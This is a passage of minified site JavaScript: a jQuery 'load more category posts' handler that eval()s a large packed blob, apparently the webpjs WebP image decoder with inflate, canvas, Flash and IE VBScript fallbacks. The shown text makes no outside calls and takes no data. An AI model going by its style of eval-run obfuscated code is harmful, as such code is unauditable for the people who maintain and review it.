h6:0;">\'+f+"</4t></4t>";if(a.1E.3a!=""&&a.1E.h7=="")a.1E.h7="1";C++}1f gP(e){1b a=e.1E.3a;e.1E.3a="c6";1b b=e.1q;e.1E.3a=a;1g b!=e.1q?b:4y}1b C=0;2y["kt"]=1f(a,b){if(a=="1F"){b=b.9i("|");if(b[1]=="ku"||b[1]=="6j")5W()}1l if(a=="8Z"||a=="kv")if(b!=""){b=b.9i("|");1b c=1B.9e("gQ"+b[0]+"").aX;c.1E.1r=b[1];c.1E.1q=b[2];1b d=1B.9e("7z"+b[0]+"");d.aY("1r",b[1].2e("%")>0?"1I%":b[1].3D("h8",""));d.aY("1q",b[2].2e("%")>0?"1I%":b[2].3D("h8",""));d.1E.1r=b[1].2e("%")>0?"1I%":b[1];d.1E.1q=b[2].2e("%")>0?"1I%":b[2]}};1f gM(a,b,c){if(c="js"){8U{1b d={1r:{1i:0},1q:{1i:0}};1b e=1c 9w;1b f=4y;b=b;1b g=e.dM;1b h=g.1P;1b i=g.6l;if(!e.dO(g))f=5f;1b j=e.6o;1F=e.dF(b,b.1p,i);if(1F!=j.5i)f=5f;1b k=e.9E;h.2q=k.3e;1F=e.g8(b,b.1p,g);d.1r.1i=h.1r;d.1q.1i=h.1q;h9=1F==j.5i;if(!h9)f=5f;1b l=!f?h.u.2r.3N:1k}8V(kw){l=1k}1b m={b8:gA(l,d),aU:"gF"}}gD(a,m);9g(m);5W()}if(q.1p>0)b9(x)}}(1f(i){1b u=kx.ky.kz();1b b=4y;if(/kA/.7s(u))kB=9h(1f(){if(1B.c0=="kC"||1B.c0=="kD")i();1l 9h(4p.9d,10)},10);1l if(/kE/.7s(u)&&!/(kF)/.7s(u)||/kG/.7s(u))i();1l if(b)(1f(){1b a=1B.4q("1B:kH");8U{a.kI("c7");i();a=1k}8V(e){9h(4p.9d,0)}})();1l 2y.gk=i})(gg);',0,1285,"||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||255|var|new|Array|128|function|return|for|value|int_|null|else|254|this|uint8_t|length|height|width|AVG3|push|253|Arr|newObjectIt|VP8GetBit|while|VP8SetError|VP8Get|document|251|mb_y_|style|status|memcpy|127|100|prototype|assert|VP8_STATUS_BITSTREAM_ERROR|205|mb_x_|252|output|171|102|sizeof|256|183|112|tmp_off|AVG2|p0|stride|||||||||||coeffs_|cache_uv_stride_|q1||indexOf|VP8_STATUS_INVALID_PARAM|219|213|uint32_t|223|249|filter_type_|tmp|248|250|break|colorspace|RGBA|247|243|209|cache_y_stride_|114|234|window|alert2|data|crop_left|crop_top|mb_w|221|proba_|192|apply|129|mb_h|range_|VP8GetValue|191|175|239|155|241|VP8GetSignedValue|nz_|pic_hdr_|yuv_b_|q0|clip|236|getPropertyValue|currentStyle|||||||||||position|163|195|root|MODE_ARGB|y_off|u_off|v_off|mb_y|memory|143|211|157|245|NUM_MB_SEGMENTS|filter_hdr_|cache_y_|cache_u_|cache_y_off|cache_u_off|non_zero_|MUL|101|116|154|240|PACK|lnz|YUV_RANGE_MIN|replace|src|substr|charAt|zip_bd|115|131|227|193|BMAX|rgba|a_off|y_stride|VP8_STATUS_NOT_ENOUGH_DATA|159|201|225|partition_length_|height_|dc_nz_|id_|ready_|segment_hdr_|||||||||||use_threads_|thread_ctx_|cache_v_|cache_v_off|is_i4x4_|1020|138|146|170|224|196|160|246|166|RIFF|arguments|createElement|url|bytes32|div|name|parseInt|memset|32768|false|case|MODE_YUV|crop_bottom|eof_|135|167|199|231|179|137|141|width_|segments_|filter_row_|f_info_|mb_w_|mb_info_|mem_|non_zero_ac_|clip_8b|p1|FilterLoop26|FilterLoop24|130|134|get_le32|getComputedStyle|||||||||||innerHTML|uint16_t|parse|typeof|memset_|true|rgba_off|size|VP8_STATUS_OK|use_cropping|use_scaling|uv_stride|tmp_y|tmp_u|value_|missing_|207|151|215|187|235|149|165|197|key_frame_|use_segment_|update_map_|sharpness_|f_inner_|y2_mat_|mb_h_|br_mb_y_|alpha_data_|TransformDC|104|124|126|140|152|228|226|198|176|121|218|186|182|toDataURL|waitListNext|param|int8_t|size_t|||||||||||charCodeAt|slice|ArrCopy|memcmp|String|fromCharCode|16383|257|list|error|120|input|MODE_RGBA_4444|private_memory|VP8StatusCode|bypass_filtering|opaque|setup|crop_right|tmp_v|tmp_y_off|tmp_u_off|emit|emit_alpha|203|133|145|173|177|181|185|189|217|absolute_delta_|quantizer_|filter_strength_|level_|skip_|status_|br_|br_mb_x_|dqm_|mem_size_|imodes_|segment_|total_size|Put16|Put8x8uv|do_filter2|q2|106|110|||||||||||118|136|148|117|242|202|180|184|230|220|190|232|188|111|buf_end_off|header|nz_dc|LOAD_UV|test|Binary|background|undefined|len|HTMLCanvasElement|auto|fsWebPid_|char_|void_|int16_t|Byte2Hex|zip_td|288|144|MODE_YUVA|MODE_LAST|a_stride|a_size|is_external_memory|private_memory_off|WebPInitDecBuffer|VP8_STATUS_OUT_OF_MEMORY|VP8_STATUS_UNSUPPORTED_FEATURE|VP8_STATUS_USER_ABORT|put|teardown|fancy_upsampling|data_off|tmp_v_off|options_|buf_|buf_off|VP8InitBitReader|||||||||||139|161|NUM_REF_LF_DELTAS|NUM_CTX|NUM_PROBAS|use_lf_delta_|y1_mat_|uv_mat_|cache_id_|num_caches_|tl_mb_x_|tl_mb_y_|num_parts_|parts_|use_skip_proba_|intra_t_|intra_l_|y_t_|u_t_|v_t_|filter_levels_|alpha_data_size_|layer_data_size_|TrueMotion|Copy32b|132|119|238|216|162|222|178|174|244|142|VP8GetHeaders|cannot|GetCoeffs|out_l_nz|first|YUV_RANGE_MAX|131074|WebPResetDecParams|DecodeInto|GetFeatures|Function|try|catch|min|startDecoding|image|img|||||||||||getContext|toUInt|crc32|callee|getElementById|display|writeResultIntoElement|setTimeout|split|object|short_|long_|int32_t|uint64_t|JSON|join|str|memset_wl|malloc|Arr_nOI|ArrM|throw|WebPDecoder|next|switch|65521|Not|to|MODE_RGBA|MODE_BGRA|WEBP_CSP_MODE|VP8_STATUS_SUSPENDED|data_size|buf_end_|VP8BitUpdate|VP8Shift|147|153|169|229|B_TM_PRED|B_VE_PRED|B_HE_PRED|B_HU_PRED|DC_PRED|V_PRED|H_PRED|TM_PRED|NUM_TYPES|NUM_BANDS|profile_|show_|colorspace_|simple_|ref_lf_delta_|mode_lf_delta_|f_level_|f_ilevel_|error_msg_|frm_hdr_|skip_p_|uvmode_|alpha_data_off|alpha_plane_|VP8DecompressAlphaRows|WebPCopyDecBuffer|dst|TransformOne|hev|needs_filter|needs_filter2|p2|SimpleVFilter16|SimpleHFilter16|frame|MACROBLOCK_VPOS|CheckMode|108|164|214||150|103|194|172|208|200|109|212|123|113|SetOk|VP8Clear|VP8CheckAndSkipHeader|VP8XGetInfo|WebPCheckAndSkipRIFFHeader|Inconsistent|information|VP8Decode|VP8kUToG|VP8kUToB|VP8YuvToArgbKeepA|VP8YuvToArgb|FUNC_NAME|DefaultFeatures|IEBinaryToArray_ByteStr|lastIndex|script|type|text|getElementsByTagName|parentNode|setAttribute|checkAndAddToWaitList|body|images|canvas|btoa|Number|bytes16sw|webbpywebpcanvas|WebPData|Data|waitListProcess|||||||||||||||||||||||||||||||||||||||||||||||||||||readyState|cssText|||className|exec|absolute|left|int64_t|convertBinaryToArray|||||||||||||||||||||||||||||||||||||||||||||||||||||bits|toString|string|65535|N_MAX|continue|HufBuild|286|DataError|enough||||||||||||||||||||||||inflate|uncompress|MODE_BGR|MODE_RGB_565|YUVA|WebPInitDecBufferInternal|has_alpha|bitstream_version|WebPGetFeatures|WebPGetFeaturesInternal|no_fancy_upsampling|crop_width|crop_height|scaled_width|scaled_height|WebPDecoderConfig|options|WebPInitDecoderConfig|WebPInitDecoderConfigInternal|VP8InitIo|VP8InitIoInternal|last_y|OutputFunc|VP8GetByte|VP8GetSigned|233|237|B_RD_PRED|B_VR_PRED|B_LD_PRED|B_VL_PRED|B_HD_PRED|NUM_BMODES|B_DC_PRED_NOTOP|B_DC_PRED_NOLEFT|B_DC_PRED_NOTOPLEFT|NUM_MODE_LF_DELTAS|MAX_NUM_PARTITIONS|xscale_|yscale_|clamp_type_|buffer_flags_|layer_colorspace_|layer_data_|CheckDecBuffer|AllocateBuffer|WebPAllocateDecBuffer|WebPFreeDecBuffer|todo|WebPGrabDecBuffer||VP8DecodeLayer|VP8DspInitTables|dst_off|TransformTwo|TransformUV|TransformDCUV|TransformWHT|VP8TransformWHT|TM4|TM8uv|TM16|VE16|HE16|DC16|DC16NoTop|DC16NoLeft|DC16NoTopLeft|VE4|HE4|DC4|RD4|LD4|VR4|VL4|HU4|HD4|VE8uv|HE8uv|DC8uv|DC8uvNoLeft|DC8uvNoTop|DC8uvNoTopLeft|do_filter4|do_filter6|q3|SimpleVFilter16i|SimpleHFilter16i|VFilter16|HFilter16|VFilter16i|HFilter16i|VFilter8|HFilter8|VFilter8i|HFilter8i|VP8DspInit|InitThreadContext|AllocateMemory|384|InitIo|VP8InitFrame|hev_thresh_from_level|DoFilter|FilterRow|VP8StoreBlock|VP8FinishRow|not|VP8ProcessRow|VP8EnterCritical|Frame|VP8ExitCritical|VP8ReconstructBlock|983040|15728640|122|125|158|VP8ParseQuant|204|210|168|206|107|VP8ResetProba|VP8ParseIntraMode|VP8ParseProba|VP8New|VP8Delete|VP8GetInfo|VP8X|ResetSegmentHeader|ParseSegmentHeader|ParsePartitions|ParseFilterHeader|VP8Io|Invalid|container|ParseResiduals|VP8DecodeMB|VP8InitScanline|ParseFrame|VP8YuvToRgb|VP8YUVInit|UpsampleArgbLinePair|UpsampleArgbKeepAlphaLinePair|InitUpsamplers|FUNC_NAME_SAMPLE|SampleArgbLinePair|EmitSampledRGB|EmitFancyRGB|EmitAlphaRGB|IsAlphaMode|InitFromOptions|CustomSetup|CustomPut|CustomTeardown|WebPInitCustomIo|DecodeIntoRGBABuffer|Decode|WebPGetInfo|WebPDecode|IEBinaryToArray_ByteStr_Script|End|IEBinaryToArray_ByteStr_Last|tIEBinaryToArray_ByteStr_Last|vbscript_IEBinaryToArray_ByteStr|insertBefore|convertResponseBodyToText|WebPJSInit|webpjs|lastIndexOf|checkWebPSupport|onload|webp|base64|IsWebPFile|makeCacheValidUrl|addFilenameToWaitList|removeQuotes|XMLHttpRequest|ActiveXObject|base64encode|adler32|crctable|4294967295|Math|png|map|bitmapToPNGFromCanvas|appendChild|none|InsertIntoCacheList|in_cacheList|PNGDataBase64|addEmbedObjectBG|addEmbedObjectIMG|overrideMimeType|user|defined|responseBody|DecodeWebPImage|getOuterHTML|inline|checkElementHeight|divfsWebPid_|important|ID|classid|clsid|D27CDB6E|AE6D|11cf|96B8|444553540000|FlashVars|mode|movie|wmode|transparent|repeat|top|zIndex|px|ok|float_|double_|score_t|stringify|int64BitLeft|write32BitIn4Bytes|write4BytesIn32Bit|alert32BitIn4Bytes|0x|offset|over|memcpy2|memcpyArrM|membuild_wl|membuild|mallocStr|resStr|Error|fixed_bd|511|1023|2047|4095|8191|32767|258|385|513|769|1025|1537|2049|3073|4097|6145|8193|12289|16385|24577|280|default|Deflate|unshift|Unable|the|MODE_RGB|u_stride|v_stride|y_size|u_size|v_size|no_incremental_decoding|rotate|uv_sampling|force_rotation|no_enhancement|use_threads|B_PRED|NUM_B_DC_MODES|NUM_MV_PROBAS||io_|worker_|WebPWorker|imodes_offset_||alpha_plane_off||layer_data_off|510||STORE|20091|35468|||OUT|mem_offset|no|during||initialization|f_info_off|12851|Could|decode|alpha|failed|259|264|269|274|279|284|105|156|WebPGetDecoderVersion|OK|mismatch|VP8|dec|passed|Truncated|Incorrect|keyframe|parameters|displayable|picture|Bad|code|word|bad|partition|segment|filter|partitions|key|extra|i32|134480385|16777216|65536|4278190080|Premature|end|of|file|encountered|Output|aborted|NULL|parameter|89858|22014|45773|113618|76283|524296|MULT|WEBP|WebPDecodeARGBInto|WebPDecodeARGB||float|styleFloat|toUpperCase|tIEBinaryToArray_ByteStr|CStr|tDim|tlastIndex|LenB|tif|mod|Then|Chr|AscB|MidB|tElse|tEnd|If|vbscript|swf|Image|onerror|UklGRjoAAABXRUJQVlA4IC4AAACyAgCdASoCAAIALmk0mk0iIiIiIgBoSygABc6WWgAA|veff|0PP8bA|LwYAAA|http|match|MSXML2|XMLHTTP|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|4294967296|3988292384|call|getImageData|splice|ceil|createImageData|putImageData|removeChild|URL|backgroundImage|selectorText|open|get|plain|charset|setRequestHeader|Accept|Charset|onreadystatechange|responseText|send|cloneNode|imgHeight|imgWidth|styleHeight|styleWidth|nextSibling|relative|index|backgroundRepeat|backgroundPosition|webpFSCommand|finish|imgresize|err|navigator|userAgent|toLowerCase|webkit|timeout|loaded|complete|mozilla|compatible|opera|ready|doScroll".split("|"),0,{}))},error:function(e){}})})}),$(document).ready(function(){$("#btn-load-more-category").on("click",function(e){$("#btn-load-more-category").prop("disabled",!0),e.preventDefault();var url=$("#url").val();$("#latest-preloader-area").removeClass("d-none");var formData={last_id:$("#last_id").val(),category_id:$("#category_id").val()};$.ajax({type:"GET",dataType:"json",data:formData,url:url+"/get-read-more-post-category",success:function(data){$.each(data[0],function(e,t){$(".latest-post-area").append(t)}),1==data[1]&&($("#btn-load-more-category").hide(),$("#no-more-data").removeClass("d-none")),last_id=parseInt($("#last_id").val()),$("#last_id").val(last_id+1),$("#btn-load-more-category").prop("disabled",!1),$("#latest-preloader-area").addClass("d-none"),eval(function(e,t,i,a,n,s){if(n=function(e){return(e<62?"":n(parseInt(e/62)))+((e%=62)>35?String.fromCharCode(e+29):e.toString(36))},!"".replace(/^/,String)){for(;i--;)s[n(i)]=a[i]||n(i);a=[function(e){return s[e]}],n=function(){return"\\w+"},i=1}for(;i--;)a[i]&&(e=e.replace(new RegExp("\\b"+n(i)+"\\b","g"),a[i]));return e}('1b 7A=0,9k=0,1j=0,9l=0,7B=0;1b 5Y=7A;1b 1o=7A;1b 7C=9k;1b 5b=9k;1b 9m=1j;1b 2i=1j;1b 9n=9l;1b c8=9l;1b ha=0;1b 5Z=0;1b hb=0;1b hc=c8;1f 2z(a){}1f 1w(a){1g 9o.5c(9o.hd(a))}1f c9(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a.6a(i));1g b}1f he(a,b){1b c=1c 1d;1b i;1h(i=0;i<b;++i)c[i]="0";d0=a.d1(2)+""+c.9p("");1g 4v(d0,2)}1f hf(a,b,c){1b i;1h(i=3;i>=0;--i)a[b+(3-i)]=c>>8*i&1a}1f hg(a,b){1g a[b+0]<<24|a[b+1]<<16|a[b+2]<<8|a[b+3]}1f hh(a){1b i,9q="";1h(i=3;i>=0;--i)9q+=" "+(a>>8*i&1a);2z(9q)}1f 7D(a){1g"hi"+a.d1(16)}1f 1G(a,b,c,d,e){if(5d a!="d2")1h(i=0;i<e;++i)a[b+i]=c[d+i];1l{if(b>0)2z("d2 hj is hk 0");a=c.6b(d,e);1g a}}1f hl(a,b,c,d,e){}1f hm(b,c,d,e,f){1h(i=0;i<f;++i){1b g=b[c+i].1p;1h(1b a=0;a<g;++a)b[c+i][a]=d[e+i][a]}}1f 6c(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a[i]);1g b}1f 9r(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f 4w(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f hn(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f ho(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f 5e(a,b,c,d){1h(i=0;i<d;++i)a[b+i]=c}1f 9s(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);c.1t(0);1g c}1f hp(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(" ");1g c.9p("")}1f 1S(a){1g 1}1f 6d(a,b,s,c){1b w="";1h(i=0;i<c;++i)w+=6e.6f(a[b+i]);if(s==w)1g 0;1l 1g 1}1f 1v(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);1g c}1f 9t(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(1w(b));1g c}1f 9u(b,c){1b d,hq=1c 1d;1h(a=b.1p-1;a>=0;--a)c=1w(1v(b[a],c));1g c}1f 1K(a){if(!a)9v 1c hr("1K :P");}1f 9w(){1b ba=1f ba(){1b bb=1f(){1b D=4x;1b E=0;1b F=1;1b G=2;1b H=9;1b I=6;1b J=4x;1b K=64;1b L;1b M;1b N=1k;1b O;1b P,hs;1b Q;1b R;1b S;1b T;1b U;1b V;1b W,7E;1b X,3H;1b Y;1b Z;1b bc=1c 1d(0,1,3,7,15,31,63,1H,1a,ht,hu,hv,hw,hx,6g,hy,d3);1b bd=1c 1d(3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,3I,3J,3b,3c,3K,hz,0,0);1b be=1c 1d(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,99,99);1b bf=1c 1d(1,2,3,4,5,7,9,13,17,25,33,49,65,97,2I,3L,6h,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM);1b bg=1c 1d(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);1b bh=1c 1d(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);1b bi=1f(){1n.9x=1k;1n.6i=1k};1b bj=1f(){1n.e=0;1n.b=0;1n.n=0;1n.t=1k};1b bk=1f(b,n,s,d,e,l){1n.3M=16;1n.d4=7F;1n.1F=0;1n.3d=1k;1n.m=0;1b a;1b c=1c 1d(1n.3M+1);1b m;1b f;1b g;1b h;1b i;1b j;1b k;1b t=1c 1d(1n.3M+1);1b p;1b A;1b q;1b r=1c bj;1b u=1c 1d(1n.3M);1b v=1c 1d(1n.d4);1b w;1b x=1c 1d(1n.3M+1);1b B;1b y;1b z;1b o;1b C;C=1n.3d=1k;1h(i=0;i<c.1p;i++)c[i]=0;1h(i=0;i<t.1p;i++)t[i]=0;1h(i=0;i<u.1p;i++)u[i]=1k;1h(i=0;i<v.1p;i++)v[i]=0;1h(i=0;i<x.1p;i++)x[i]=0;m=n>1T?b[1T]:1n.3M;p=b;A=0;i=n;do{c[p[A]]++;A++}1y(--i>0);if(c[0]==n){1n.3d=1k;1n.m=0;1n.1F=0;1g}1h(j=1;j<=1n.3M;j++)if(c[j]!=0)2p;k=j;if(l<j)l=j;1h(i=1n.3M;i!=0;i--)if(c[i]!=0)2p;g=i;if(l>i)l=i;1h(y=1<<j;j<i;j++,y<<=1)if((y-=c[j])<0){1n.1F=2;1n.m=l;1g}if((y-=c[i])<0){1n.1F=2;1n.m=l;1g}c[i]+=y;x[1]=j=0;p=c;A=1;B=2;1y(--i>0)x[B++]=j+=p[A++];p=b;A=0;i=0;do if((j=p[A++])!=0)v[x[j]++]=i;1y(++i<n);n=x[g];x[0]=i=0;p=v;A=0;h=-1;w=t[0]=0;q=1k;z=0;1h(;k<=g;k++){a=c[k];1y(a--\x3e0){1y(k>w+t[1+h]){w+=t[1+h];h++;z=(z=g-w)>l?l:z;if((f=1<<(j=k-w))>a+1){f-=a+1;B=k;1y(++j<z){if((f<<=1)<=c[++B])2p;f-=c[B]}}if(w+j>m&&w<m)j=m-w;z=1<<j;t[1+h]=j;q=1c 1d(z);1h(o=0;o<z;o++)q[o]=1c bj;if(C==1k)C=1n.3d=1c bi;1l C=C.9x=1c bi;C.9x=1k;C.6i=q;u[h]=q;if(h>0){x[h]=i;r.b=t[h];r.e=16+j;r.t=q;j=(i&(1<<w)-1)>>w-t[h];u[h-1][j].e=r.e;u[h-1][j].b=r.b;u[h-1][j].n=r.n;u[h-1][j].t=r.t}}r.b=k-w;if(A>=n)r.e=99;1l if(p[A]<s){r.e=p[A]<1T?16:15;r.n=p[A++]}1l{r.e=e[p[A]-s];r.n=d[p[A++]-s]}f=1<<k-w;1h(j=i>>w;j<z;j+=f){q[j].e=r.e;q[j].b=r.b;q[j].n=r.n;q[j].t=r.t}1h(j=1<<k-1;(i&j)!=0;j>>=1)i^=j;i^=j;1y((i&(1<<w)-1)!=x[h]){w-=t[h];h--}}}1n.m=t[1];1n.1F=y!=0&&g!=1?1:0};1b bl=1f(){if(Y.1p==Z)1g-1;1g Y[Z++]};1b bm=1f(n){1y(R<n){Q|=bl()<<R;R+=8}};1b bn=1f(n){1g Q&bc[n]};1b bo=1f(n){Q>>=n;R-=n};1b bp=1f(a,b,c){1b e;1b t;1b n;if(c==0)1g 0;n=0;1h(;;){bm(X);t=W.6i[bn(X)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);if(e==16){M&=D-1;a[b+n++]=L[M++]=t.n;if(n==c)1g c;d5}if(e==15)2p;bm(e);U=t.n+bn(e);bo(e);bm(3H);t=7E.6i[bn(3H)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);bm(e);V=M-t.n-bn(e);bo(e);1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}if(n==c)1g c}S=-1;1g n};1b bq=1f(a,b,c){1b n;n=R&7;bo(n);bm(16);n=bn(16);bo(16);bm(16);if(n!=(~Q&d3))1g-1;bo(16);U=n;n=0;1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1;1g n};1b br=1f(a,b,c){if(N==1k){1b i;1b l=1c 1d(7F);1b h;1h(i=0;i<7G;i++)l[i]=8;1h(;i<1T;i++)l[i]=9;1h(;i<hN;i++)l[i]=7;1h(;i<7F;i++)l[i]=8;P=7;h=1c bk(l,7F,6h,bd,be,P);if(h.1F!=0){2z("d6 6j: "+h.1F);1g-1}N=h.3d;P=h.m;1h(i=0;i<30;i++)l[i]=5;1b d=5;h=1c bk(l,30,0,bf,bg,d);if(h.1F>1){N=1k;2z("d6 6j: "+h.1F);1g-1}O=h.3d;d=h.m}W=N;7E=O;X=P;3H=d;1g bp(a,b,c)};1b bs=1f(a,b,c){1b i;1b j;1b l;1b n;1b t;1b d;1b e;1b f;1b g=1c 1d(d7+30);1b h;1h(i=0;i<g.1p;i++)g[i]=0;bm(5);e=6h+bn(5);bo(5);bm(5);f=1+bn(5);bo(5);bm(4);d=4+bn(4);bo(4);if(e>d7||f>30)1g-1;1h(j=0;j<d;j++){bm(3);g[bh[j]]=bn(3);bo(3)}1h(;j<19;j++)g[bh[j]]=0;X=7;h=1c bk(g,19,19,1k,1k,X);if(h.1F!=0)1g-1;W=h.3d;X=h.m;n=e+f;i=l=0;1y(i<n){bm(X);t=W.6i[bn(X)];j=t.b;bo(j);j=t.n;if(j<16)g[i++]=l=j;1l if(j==16){bm(2);j=3+bn(2);bo(2);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=l}1l if(j==17){bm(3);j=3+bn(3);bo(3);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}1l{bm(7);j=11+bn(7);bo(7);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}}X=H;h=1c bk(g,e,6h,bd,be,X);if(X==0)h.1F=1;if(h.1F!=0){if(h.1F==1);1g-1}W=h.3d;X=h.m;1h(i=0;i<f;i++)g[i]=g[i+e];3H=I;h=1c bk(g,f,0,bf,bg,3H);7E=h.3d;3H=h.m;if(3H==0&&e>6h)1g-1;if(h.1F==1);if(h.1F!=0)1g-1;1g bp(a,b,c)};1b bt=1f(){1b i;if(L==1k)L=1c 1d(2*D);M=0;Q=0;R=0;S=-1;T=4y;U=V=0;W=1k};1b bu=1f(a,b,c){1b n,i;n=0;1y(n<c){if(T&&S==-1)1g n;if(U>0){if(S!=E)1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}1l{1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1}if(n==c)1g n}if(S==-1){if(T)2p;bm(1);if(bn(1)!=0)T=5f;bo(1);bm(2);S=bn(2);bo(2);W=1k;U=0}9y(S){4z 0:i=bq(a,b+n,c-n);2p;4z 1:if(W!=1k)i=bp(a,b+n,c-n);1l i=br(a,b+n,c-n);2p;4z 2:if(W!=1k)i=bp(a,b+n,c-n);1l i=bs(a,b+n,c-n);2p;hO:i=-1;2p}if(i==-1){if(T)1g 0;1g-1}n+=i}1g n};1b bv=1f(a){1b i,j;bt();Y=a;Z=0;1b b=[0];1b c=[];1y((i=bu(b,0,b.1p))>0)c.1t(b[0]);Y=1k;1g c};1g bv}();1b bw=1f(c){1b a=1,b=0;1b i;1b d=c.1p;1b e=9z;1h(i=0;i<d;i+=1){a=(a+c[i])%e;b=(b+a)%e}1g b<<16|a};1b bx=1f(a,b){1b i;1b c=bw(a);1b d=hP(a,b);a=d;a.hQ(6k,1);1h(i=0;i<4;++i)a.1t(c>>(3-i)*8&1a);1g a};1b by=1f(a){if(a.1p<6)9v"d8: 9A d9 6l";1b b=bb(a.6b(2,a.1p-4));if(a.1p>6&&b.1p===0)9v"d8: hR 9B dx hS 2A";1g b};1g{"dx":bb,"dy":by}}();1b bz=2;1b bA=0,9C=1,dz=2,9D=3,3e=4,6m=5,dA=6,4A=7,7H=8,7I=9;1n.9E={hT:0,9C:1,dz:2,9D:3,3e:4,6m:5,dA:6,4A:7,7H:8,7I:9};1b bB={3N:1o,5g:0,1Z:1j,5h:1j};1b bC={y:1o,u:1o,v:1o,a:1o,3f:1o,3g:1o,3h:1o,3O:1o,3P:1j,hU:1j,hV:1j,7J:1j,hW:1j,hX:1j,hY:1j,7K:1j};1b bD={2q:"9E",1r:1j,1q:1j,7L:1j,u:{2r:bB,dB:bC},6n:1k,7M:1o};1f 7N(a){1g dC(a,bz)}1b bE=0,7O=1,2f=2,1L=3,7P=4,9F=5,7Q=6,3Q=7;1n.6o={5i:0,7O:1,2f:2,1L:3,7P:4,9F:5,7Q:6,3Q:7};1b bF={1r:{1i:1j},1q:{1i:1j},dD:{1i:1j},hZ:1j,i0:1j,i1:1j,dE:1j};1n.dF=1f(a,b,c){1g dG(a,b,c,bz)};1b bG={6p:1j,dH:1j,5j:1j,2B:1j,2C:1j,dI:1j,dJ:1j,5k:1j,dK:1j,dL:1j,i2:1j,i3:1j,i4:1j};1n.dM={6l:1w(bF),1P:1w(bD),dN:1w(bG)};1n.dO=1f(a){1g dP(a,bz)};1b bH={1r:1j,1q:1j,3i:1j,2D:1j,2J:1j,y:1o,u:1o,v:1o,3f:0,3g:0,3h:0,3P:1j,5l:1j,6q:7B,7R:0,6r:0,7S:0,7T:1j,9G:2i,2A:1o,7U:0,6p:1j,5j:1j,2B:1j,6s:1j,2C:1j,4B:1j,5k:1j,dK:1j,dL:1j,a:1o,3O:0};1f dQ(a){1g dR(a,bz)}1b bI={1P:1w(bD),5m:1o,5n:1o,6t:1o,6u:0,6v:0,7V:0,dS:1j,7W:1w(bG),3j:7B,6w:"(dT)",6x:"(dT)"};1b bJ={7X:1o,7Y:1k,9H:1o,4C:1j,2K:2i,5o:2i,5p:1j};1f 1A(a){1g 2L(a,1)}1f dU(a){1K(a);if(a.7Y<a.9H){1K(a.7X);1g a.7X[a.7Y++]}a.4C=1;1g 1a}1f 9I(a,b){1b c=2i;1b d=b+1<<8;if(a.5p>0){a.5o|=dU(a)<<a.5p;a.5p-=8}c=(a.5o>=d)+0;if(c){a.2K-=b+1;a.5o-=d}1l a.2K=b;1g c}1f 9J(a){1b b=bK[a.2K];a.2K=bL[a.2K];a.5o<<=b;a.5p+=b}1f 1x(a,b){1b c=a.2K*b>>8;1b d=9I(a,c);if(a.2K<1H)9J(a);1g d}1f dV(a,v){1b b=a.2K>>1;1b c=9I(a,b);9J(a);1g c?-v:v}1f 7Z(a,b,c,d){1K(a);1K(b);1K(d);a.2K=1a-1;a.7X=b;a.7Y=c;a.9H=d;a.5o=0;a.5p=8;a.4C=0}1b bK=1c 1d(7,6,6,5,5,5,5,4,4,4,4,4,4,4,4,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,0);1b bL=1c 1d(1H,1H,2M,1H,3R,2M,2j,1H,3k,3R,2N,2M,5q,2j,2O,1H,4D,3k,5r,3R,4E,2N,1U,2M,4F,5q,5s,2j,4G,2O,2s,1H,3J,4D,8a,3k,9K,5r,2P,3R,3b,4E,1Q,2N,4H,1U,5t,2M,3c,4F,6y,5q,3l,5s,2g,2j,3K,4G,5u,2O,2t,2s,1C,1H,2I,3J,6z,4D,4I,8a,4J,3k,6A,9K,5v,5r,9L,2P,3m,3R,8b,3b,5w,4E,9M,1Q,6B,2N,6C,4H,6D,1U,6E,5t,6F,2M,3L,3c,5x,4F,3S,6y,1M,5q,2u,3l,2h,5s,6G,2g,2E,2j,3T,3K,9N,4G,dW,5u,dX,2O,2Q,2t,3n,2s,2k,1C,1u,1H);1f 